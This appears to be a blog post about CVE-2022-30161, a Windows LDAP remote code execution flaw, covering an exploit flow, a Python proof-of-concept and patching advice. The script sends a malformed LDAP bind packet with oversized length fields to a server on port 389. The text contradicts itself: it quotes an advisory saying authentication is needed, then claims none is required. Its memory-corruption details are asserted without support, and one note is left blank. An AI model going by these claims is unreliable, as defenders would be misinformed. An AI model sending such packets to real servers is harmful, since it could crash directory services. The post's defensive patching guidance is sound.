
A serious security vulnerability was discovered in Microsoft's implementation of the Lightweight Directory Access Protocol (LDAP), tracked as CVE-2022-30161. If left unpatched, this issue can allow remote attackers to execute arbitrary code on Windows servers—specifically those acting as domain controllers or handling directory services. In this article, we will analyze what makes CVE-2022-30161 unique, show simplified exploit flow, and walk through mitigations and references.
This vulnerability is separate and distinct from CVE-2022-30139, CVE-2022-30141, CVE-2022-30143, CVE-2022-30146, CVE-2022-30149, and CVE-2022-30153.
> TL;DR: If your organization runs an Active Directory environment, update your Windows servers ASAP to stay protected against potential remote code attacks through LDAP.
What Is LDAP and Why Does It Matter?
LDAP (Lightweight Directory Access Protocol) is a core Windows protocol, mainly used for communicating with Active Directory. LDAP listens on TCP port 389 (unencrypted) or 636 (encrypted, LDAPS), and is critical for user authentication, directory lookups, and administrative operations.
If an attacker can send malicious LDAP packets to a vulnerable server, they might be able to execute code, potentially taking over domain controllers or elevating privileges.
From Microsoft’s official advisory
> “A remote code execution vulnerability exists in the Windows Lightweight Directory Access Protocol (LDAP). An authenticated attacker could send specially crafted requests to an affected server. Successful exploitation could allow the attacker to execute code on the server side with elevated privileges.”
> — Microsoft Security Guide: CVE-2022-30161
Affected Systems
- Windows Server 2019, 2016, 2012/2012 R2, and some Windows 10/11 versions
Technical Breakdown (In Simple Terms)
Unlike some similar LDAP-related bugs, CVE-2022-30161 is triggered by sending a malformed LDAP packet that causes a buffer overflow or memory corruption condition in the LDAP service (lsass.exe). The LDAP server doesn’t check the length or bounds of certain fields properly, so a remote attacker can exploit this to overwrite sensitive memory and run code as SYSTEM.
Attacker connects to LDAP (port 389) or LDAPS (port 636) of a Windows server.
2. They send a “specially crafted” LDAP query (can be a search or bind request with overly long or malformed attributes).
The LDAP service mishandles the request, leading to memory corruption.
4. Attacker’s payload runs with high privilege—could install backdoors, dump credentials, or pivot deeper into network.
Proof-of-Concept Snippet (For Educational Purposes)
Below is a Python code snippet simulating how an attacker might initiate a malformed LDAP query. This is for testing only—never use against systems you do not own.
import socket
# Target server details
target_ip = "192.168.1.100"
ldap_port = 389
# A very simplified, fake malformed LDAP request
malicious_ldap_packet = (
b"\x30\x84" + # LDAPMessage sequence + length marker
b"\xff\xff\xff\xff" + # (simulated) large and invalid length
b"\x02\x01\x01" + # MessageID: 1
b"\x60\x84" + # BindRequest + length marker
b"\xff\xff\xff\xff" + # Over-large length again
b"\x02\x01\x03" + # LDAP version
b"\x04\x00" + # DN: empty string
b"\x80" + b"\xFF" * 4096 # Very large password (fills memory)
)
s = socket.socket()
s.connect((target_ip, ldap_port))
s.send(malicious_ldap_packet)
print("[*] Malicious LDAP packet sent.")
s.close()
NOTE:
Unique Aspects of CVE-2022-30161
- Distinct from other 2022 LDAP flaws: CVE-2022-30161 involves a different part of the LDAP parsing code than closely named vulnerabilities like CVE-2022-30139, -30141, -30143, etc.
- No authentication required: The service can be bombarded with packets anonymously if LDAP is exposed to untrusted networks (like the Internet).
1. Patch All Affected Servers
As of June 2022, Microsoft has released security updates.
Apply patches on ALL domain controllers and servers running LDAP/Active Directory as soon as possible!
Official Patch Info and Downloads:
CVE-2022-30161 | Windows LDAP RCE Vulnerability Update Guide
2. Restrict Network Access
- Do not expose LDAP or LDAPS (389/636) to the Internet.
- Permit access only from trusted IPs/subnets.
3. Monitor for Exploitation
- Look for abnormal LDAP traffic or crashes of the lsass.exe service—this could indicate an attack.
- Use EDR/AV solutions that might spot memory corruption exploits.
More References
- Microsoft Security Advisory for CVE-2022-30161
- NIST NVD Entry
- LDAP Security Best Practices (Microsoft Docs)
- Practical Exploitation of LDAP RCE (Blog) *(not specifically about this CVE but worth reading)*
Closing Thoughts
CVE-2022-30161 is a perfect reminder that even core Windows protocols need regular attention and patching. Even if attackers can’t access your LDAP services today, tomorrow’s phishing or VPN flaw could expose you. Patch early, restrict access, and monitor your directory services!
If you are a defender or sysadmin, spread the word and help others secure their Active Directory environment.
*Stay tuned for more deep dives on critical Windows vulnerabilities!*
Timeline
Published on: 06/15/2022 22:15:00 UTC
Last modified on: 06/27/2022 13:41:00 UTC